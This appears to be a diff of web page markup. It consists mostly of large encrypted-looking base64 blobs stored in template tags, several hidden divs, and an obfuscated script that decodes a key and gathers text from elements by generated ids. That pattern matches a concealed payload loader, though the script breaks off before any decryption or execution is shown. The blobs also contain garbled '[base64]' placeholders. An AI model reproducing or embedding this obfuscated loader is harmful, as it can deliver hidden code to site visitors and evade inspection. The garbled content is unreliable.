1iXaNSJPIi8myLCJixZfi3n7BpSNJM8Wu4wldf76HQrivPWdtnGxj7jYEDMh/gs4AkzCEf4zQgNOpIg5stYmW+VDChEE1N6mywktwb++fCOapOkFV5BpDxmAOGdxRouUEiUOWMb/Vie2VPy1lscDi91eauBshFeKr9A9/bZy0RfavalZmmFJozEU8E99W2cwotEaeTIzPl+yPIgddsr3u0Gj6giIgM8GL4g1oZ5uqK8XObHVzmRFN/mc9CtFdv8sJs3aZQ7K0p8uHIj9xwKfO+HfwjiMpc+rJ7z5sbY2oRtyjPjlXth5sx3cVMMZEv5NSyGm4RYfT1e67MwFEyJ/ryXDsoBY9DsqY9RZtTLOCSb70b0BttB5jwzcZOdhkmPsTtVq9Y4vXpoqoZD9a6b/z/XDA8jAvCfGLxztAWI2uAufqa0pshlktlEI5VO9hgOs2inuDPunlpIqxGwdB1qnB9gvThA87CsnJ6j9vTJm3PbeiWTtWmmJW6GEfKtNF3ZQ1qUGqbpPs2oSWFDpl553V8XTGhEQ+FuWuxDdKGZD2ItfVPVhyj39N5W5EUugku8AVrnadYoTzqcaGECp26b/WoVORgBQpEMO+wEthR+v0Cdf5eG1UrG1+6jMeFbN6hukiwG6+Xajko92OFV1i4bbt0WPOoBk3DMCw7wpQUrW8Kc3gYkJ2pVtM9G9HKsB/uvYGwXj4ZIjQte6yFAdW5pDp5k/FjCAyJMWN5xFtG4+AGP/eWGF3uGkq4HRPJvgntdkAiky7Qe33isSPNxxzyp7n0W/koTshLd+a/hJCcK7+Bs2vRkRvpn1BnUUiKOdEuZQbrHOqU6TAr9++HT5izJ7RwnfvoExOFta3tSlOQe+WAvSsPVh1onxLnWgDB81jhfgtyTqBXuzoqd/KMQBA98vT+g7rrQAfAv+Y3wgSE4ucA+zqfT0XlG1zmmYHNe9Z2sYwrVKCfq20jczPMSNs98LX53fBiUxKedGw+BdpS5qoPOnAY25JsUp96Fw6VukhjecNim6ES5bOo+myHA5h2oPrpGvQ8wU</template><template id="x018dfdb23">DL92pxhAQQY22BcyvYDxdsEVY4Uk7GrxMhsUagTurQJTu0OWeDgciyqKX4UDmvwwUEfbL7zRhebyPFtTPflQTl3xK3z0BE/htn+gNr3X9SIrkuNetGgZf57341Qn1okYxePiRvhNBT4z+HvvubDtmn2dN5lBOGvN5n8UvvGyMPrK3mvSyAjBw+MuQ0lbtui87FOi0zUhlZKrxBMvNVThIh09elG0DE+pyh8chrk2lfZnjmOzHHBlH4ZbPwW3UphAdI/i31D5VEoGVBN/oWDRjmxBBmE4zKvh5uPYUg02Dd5rckP3HYxla8bnq9w3kjQ8AcKG52hNJG4uXMsLTV3gXpW8q5EYhFsl+n8gGoG27Xbixms3JHyAn9MDX3F3kuhM8IMWs/QBST7ehAsOuRGBPp3Iv+Uo+NNJdn5YFlET3c+nOpdKYEwdk6rX452D1giBLGf2+7zxIeYuQR8uofk12lFJTyXETI8V3mPUyvja4MojJi+2YFThjxITh903qmQIPC9zL/BZsZpygNtfYS2NX4WZc5GwUKNgj3O4HoHGVRe/[base64]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[base64]/1VJKajTu09GBO/zX7mvLTwF5Rk3mjFYV75j3ZNNzGPhMOio1YnfZkkls96OpAyN/UARbKLTuRsJHe3oRru6PSwU5Bg0nCpDCLo725QV1DCnKuXn05zOdlk1ssONvQ6S/lVIb6fTu08JHe3mQa6qPCEU+xgunyRHTrsgrZNNzTv6J++o1oXKdlk1ssKSswiS5EAPbKmH4UsXBO3rQOa3NW0U9Rk5nSRGUKYkzJAVzyz4N+XH0JLLbl81sN2Uqw+D+lVJcKTTuVoeQuCQQKCvd0EQ9RkrgzZDFrg73pQC1zD6Ke+zwozfZlk7tt2S/wiN/kBUcL7NtE1GBOrzX7yvLTwF5Rk3niRGLLM72oFSzCz4ZvO015LNY0klosOQvQ2O5EcPbKPTvk9GBOrzX7yvLTwF5Rg0gzZDTaUn2clOyiz6ZvO015LNY0klosOQvheR/1tLdOrfskYIWrmyGbCQLSwF9Qg5jSRWQLc6n9cExwjvJ/2mwpzfdkk1voDQ8leDqRkYMuPArghCWrfrH+/3aC4b3wg5jSRWQKs1zIFD2T6uJ7X0h9rCdEo3opDM8krQ91cMMvWP4htKT/r4Fuv0f2lMo0lrymUFXKR00oFM2T68c6/pjNvBNw14652cvErXuBoXJq73rFoHCvjmUa66LTAKplh4wzp8QKs1zIFD2SLvJ+H1kt2Rdgp544DTrhvRrwUWbPKP7RREQvr4e666LSwF9Qg5jSRWQLdmmsZDj2uqcJ/pmoHdZkklosKWswiV6EtFMfGJ5FpDF/qLQL+0OjkF5wYszCpBVaUi2YFT2TP/N/23zInRYVw7tcaAoxmT+kVUcL7I9hcKGPb0RKCtOG0X+xosjTZYUr413IFSyDHvNfO30I6pYCgnrMaAoReW6kVZcaHMvFofBO2OR++rLT0F5QgpnSlHQLpj3Y9SyzquNfO0143fZEcnt8KAoxmS+1hIb6XdvCwSBOvxQ++oIz4Q9Ro3nzFWUKsk3ZBNzCL/ceyo2o/JF1s7tsqSswuN/kxLYaDdvEsRCu+uRe+rLT0F5QgpnTVbUf04wpdRwUP9Ke+zwo7RZFw1stOQogCN/1VKb6LI9jcTBOrzUb+obCIS4AYumCRGQLol3IFS1zfhMOio1YnfZkklssONoheWsDhKb6Xdv1QVH7noRru0OjkF5QgonDVYVaslzI9UzCz4Mv22wozOe1g7t9OQ6</template><template id="x018dfdb24">Rud9loJIOSVskYIWa6hT4S6LSwF9Qg5jSRWQKt4jcgN8yLvJ/2mwpzfdkkprYDQ8ledwFVZYbDdrFoHCvj6Av77YyxGuUlq3jlUFu5nn8gMly+tZrnhh57BIF87td2XrxbQuhQXf5rdrFoHCvjmUbK1aWVT6yI5jSRWQKs1zKtD2SLvJ/2mwoCbPx814Z/B4Eqe6AMcM/mb5R9DB7qnFen/LzIv9Qg5jSRWQKs1zJ0Qj2XvcbTjlf6QLlQ3stOQswiV6kRPY67B/BtTQviiTKzXNSwVuRk3lDxWUqUi2oFQ1zH5KvO/0JLGZEkmrMCW3wiV6k0VbKLTu0wHG/b/SaCjPywW+xsvgDdYU7071ZMvwSL+MbGr05LGbkQnrMSWvgqN+UNXeKLQokMVB+voQrjWPSwduRo3mjJbUaUs1IxNwDDiNPO11JzMeFojr92ZoXWb6kUDLKPTv08HHPb1RO+0OjkL4h05nSRGUKYkwpFV1DPhN+vK1ZzHeFwtosaOpAiD/VtLePHTu08JHe3mQa6rPSEU+xgvjTVYUL153Y9byyL+KeW0g5LIY0cit9OQswmT+1tJd7DN4EkJEurrQqCiP3YH6xQ23WUCCLUpw9IVnjzFJ/2mwpzfdkk1oqXF4VDFoxAdYfKErD1OXpCzE4S6LSwF9Qg5jThZBOJj0qtD2SLvJ/26zdiWIFcfiNOAsxmD6kkdKObd7xZGWav7U+31Y3hAu1w0z2sSGakr5oFD2SLvJ/2m6Jzfdkk1otOAr13KvFUaLfGO/[base64]/UBXdqXdvFoXG+jmQKCvZSEW+xsr10lOQLolwpNWmDDhNeim0JLNY0klosKQoxSX5EBZc77PuVoVBOrzUb66PTwV9Rw3mH5UXrc6nMAXkTzzKK7whYL1dkk1otOAsxmD6lVZAv+Q4RNTWfj0SLquBywF9Qg5jSRWQKspw8UKjzzFJ/2mwpzfdkk1os/E+k+DqRkYMuPArglTS6zrGPr/[base64]/Nuym1ZLIYVxvoM2cvEnCvh1Hfb+O+h0ZIPjmUa66LSwF9Qg5jVYTDO50n8QQ2Tf/Df2mwpzfdkk1otOcvF3KvEtzYbDdrFoHCvjmUbL+ZHoFtkR43ndLQvhhjdVOkHaqav+46Jzfdkk1otOAsxmD6kkKN/fd+hNCXZqpCbO4PSwV9RkvjTVAQrUpnMAXkSKrOv/L2pzPN1E1utOQswiT+lVId9HFrEIHGvj2Qba6PXZo5AYsjTwXVqUgzJdNzCL/J+y304/fZkkjrMaApReW6kVZcaHQvUkHGqKrRqCoOCEW+xoszCpBVaUi2YFT2TL/Kuyo15zPIFo7t5CQsxeS80xXcafEokkeBOr0X7upYT4L4AgrgzEXTrwgwpZW2TLvNu23zIzJe1g7ssXsqxeU/1VBb6TJ2k4JHe28U7CmInxEoUAnkSsFFuwr5oFD2SLvJ/2mwpzfdjtw7pbB4FzH6i4rBNy4zSlidZyHJcvHBywF9Qg5jSRWQKspw8UKjzzFJ/2mwpzfdkkprZfJ5QepwFVZYbDdrFoHFryvB675YW1WphU7zGgTEv81jc0Gi3bicLz0jNWRMUsriNOAsxmD6lVZYbDB/wxACq6vFPnYYnQY9xg5nSRHVqsk2oNdxXKuc7WmhoHdG1E1s92V8g+N/1VPb6XdvFoWGujmQL26OyIQ9R43mCRGQLsl3IxSyniCN/[base64]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[base64]/joRrauLTkL4hAtjTRWVqUi2YFTkTXhMp6315LNZ181stORpRmN/U1NYaHLrEsJHe2wRqCvTD0L4h05nCpBVaslzJFSyDbhNeim042Xe147t7KRvQ6W6kRXdqXdvFoXG+3mSKCoOHoI4gYs12lHTrwgwY9RzGPhNeio0InfZkklst6OoQyN+EAPdr7I70oHBOn1SaCrPD4L5x03nzFYUr59249WmCz9MvO015zPdlklrMGVvheR/wNUdr7I7VQVH/[base64]/q1BevqIG5EsU98jWcbBKkrr+wnxS28d7zo3Lbfdkk1otOAswW</template><template id="x018dfdb25">MrhwPf5rdrFoHCvjmUbL+ZHoFtkR43ndLQuJ7n9URjGG7brLoz8iaLh03vPmAsxmD6lVZYbDd3AhCWavmTeX4aTJyvEYlgm8UBLU1x4FfkmCrOY+6zdedMlc1453Es03auhBZffuf6ERER7z6XuX4aTIL3wg5jSRWQKs10I4HkHTxDdemwpzfdkk1os/E+k+DqRkYMuPArglTT6jrGev7aWlX9whq2X0aBbY3gcARnmuhKqnpkobfZFll+siCrTOD6lVZYbDdrFoHFrD1T93uaHwF5xI56HwTA/5hiYEglm+iZrPi3pOXZVcfotOAsxmD6lVFbvSU+kQtCvjmUa66LSwZsUFvjWcaAfhm0YMKl3G7dajlltWQOERh54vUsQep6lVZYbDdrFoHCoinAvr/LXhNsAh6wmkbAeVxzMMGlW24J7//woCMIht67JSe4VDEogFUIvyU7xFORL/6Xv3uf2NLshY5wnZWEPlwn9IKl2XvO7bkhoK8Iht5vtzL8V2d4UkSI/TD2kYIQbqiT6K6eWRAuwhp32EFE6sph8MHx0ehc7j03pOUNA0ruPmAsxmD6lVZYazS6BNRFNLMUa66LSwF9QglyW0AQOh5jdIQxCCsaLnjz8uNNxll54GCrTOD6lVZYbDdrFoHFryvB675YW1WphU7zmsSBaZ3gM4AkiDvaLPljtWcPVQ34ZzQ6nrMpxgYL/TV+BJOWfHkT4S6LSwF9Qg5jSRWQKspn9EClyKsa7z1kYHdNQZ475LO9xTXrw0NY7CU6EcFSbWiXO31YGFEu0w02WEOFKkrnM4UnHC8b7jqjpzSGAZF8JzG+lXG6lg8OfWe+Q5ORbaWHuLzbnUFl1FpzHcFQKZWg8wOmGyrJ//vh8TXPxt4otTI503TuU9WbvGe+BNRS6yvHuC3a3lJuQZ6zisDEO90mMRMiXHidL70i8yLcUA3vtzT41jN9H9ZYbDdrFoHCvjmUa6mb3lRoUd3jWcaAfhm0YMAlnK2Kr/yjJ7fIgBh7padsXrMugxbf5rdrFoHCvjmUa66LSwF9RRq22NWFuJwm+MMgT/tN/22wo3JdlgjoM2c41jXolUfKPyRoQhSRr37U+vsaGJKsUw7jWBLQsYlzJdNzjeMN/2zzIvHYkciuseAphmS5EJMYaWVvVQSS/bxRKCtOCwV9RgonSRHTr59wZBNzGPhNeio0InfZkklst6OoQyN+EAPdr7I70oHBOn1SaCrPD4L5x03nzFYUr59249WmCz9MvO015zPdlklrMGVvheR/wNUcL7I7VQQH/bxRK6qLTwU5AYsjTQAUaUgrZBNzjfvNvOx15zPdlkku92SphmS/B1Udr7IzUsJHe3mQKCtOCwV9RgonSRHVKUn2ddOziz6ff+43pOPNx19vM/Q8k3L6hMQLfzQ/g9LT+XkFPj/Y2NBsQo5yTlULb413Y9UzEH6J/Ox2ojfY0ciuseAoxmV5EJMYaCVu1QSaenzX7yrOywV9RkvjSpBWL813ZdDyCz4MquxzIm+Z0cit9ORvQ6W6kVZcaHMuFQVH/j3QOa3OiIQlBk3mjFWUaUi2YFT2TL+Mv2/zI7KIEQirMba/giN/UBUb6LI7VQVH/b0RK6qLTwV+AYrmCpEVf0iwpQAySLhNu6+zI3OZEcnt92SpheR/x1Ob6WcokgSBOrzUb66PTwL5x00gzZDFqYiwpQC1zD6Ke+zwozfZlk4rMGVvheR/x1Udr7I9lgZFve2EPryMzAKpl5+kw5WQKs1zIFD2SLvJ/26zd6KIh167M2qsxmD6lVZYbDdrEYITrGwT4S6LSwF9Qg5jThZBOJj0qtp2SLvJ/[base64]/j3Ub66PT0X9Rhj4DNWVOokzJBDySL/Nu+m0srLN1g1s9OQswiS50dZccbJ9lgZFve2EPryMzAKpl5+kw5WQKs1zIFD2SLvO7nvlIL1dkk1otOAsxmD6lVZfeOJ/hVJTeaSGP6gMSNWoVp2w2NIQNh8gMQNjSKmaa7yg9CTMxs1YHM0s1bNr1UaLv2Q7RRDBvioHq7qf2NIpVxqgyRKAvkr5oFD2SLvJ/2mwpzfdj587JfP5EqD+0VZbrDMvVrlnfiWHvn/f19NsER1jTFYUaA1LhZDt23vZrnri9LfJAxk95rS9l2p6lVZYbDdrFoHCuTpFefsMwYF9Qg5jSRWQLc6iMgVxwjFJ/2mwpzfakZx64WemRmD6lVFbvSU+kQtCvj6XurzezIv6Qd0zG0YXoEf0MUKjyKmY+CkltOeJR03opDM8krQ91cNLvGO+FgZIPjmTf3saixTvE1u72sOXaklzJFDyDTvNuuk3ICPNx19opXJ/1WOuAAVJK3f6QxCRLeiFay6aTEHmBkqgzNOQL873pMC1zX6KeqzwozfZlglosKOow/P50JXc6Xdu1QVH7noRru0OjkF5QgpnClHTrsjzJEvyyz9Nf2/zI7HN0cit92XphmT6kVIcL7NulcWBOjwPbi6PDwL7Bx1mypBUqYjwpZRmCz4MvOx15zPdlkks92QpRmTsFdHfb+N7Q5PFOTpAvj9MwYF9Wt23W0TBKthg4EAlWu/ZbLnkNjeXFU65prWrTOp9hMWLuSY/kQtCvgE2K6oPT4T9W9w2UwDAqc1pc8A1yIth3+mttmNOxo1YHMCs2nRowMYIundbvqFCoujEvvoZHhc9cqZDyQlFOphmdJDG4JtJ5npgc/1akZz7ZzU9kudwH9FMvOP5QpTFNLmUejvY29RvEd3jWcaBep7r84OlGOhY/[base64]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</template><div id="xbf5f8e3a3" style="display:none">temp</div><div id="x08497e" style="visibility:hidden">x</div><div id="_Vto4ZJ8ZAN1" style="visibility:hidden"></div><div id="_2NtXf9d" style="display:none">x</div><div id="pFqxVGTMkPCb" style="position:absolute;left:-9999px"> </div><script>function ZugYwv(){var a=74,b=75;return a*b;}
+/* internal helper */
 (function(){
-var R54g71=atob('JJVmnJ1sye5gsWEvzQb5oNIILtjar8+q');
-var dtFNuE=[];
-for(var R1i8NU=0;R1i8NU<8;R1i8NU++){
-  var _e=document.getElementById('_xTPsDYev6Z'+R1i8NU);dtFNuE.push(_e?_e.textContent:'');
+var cQPZvA=atob('QZD9jHonKtjGcY6aDQwl1SgZrQR2YIsV7KFj+QLPB92G4rz/VmkVgvOgkzmjynV5');
+var R0idc2=[];
+for(var A3B8Eu=0;A3B8Eu<6;A3B8Eu++){
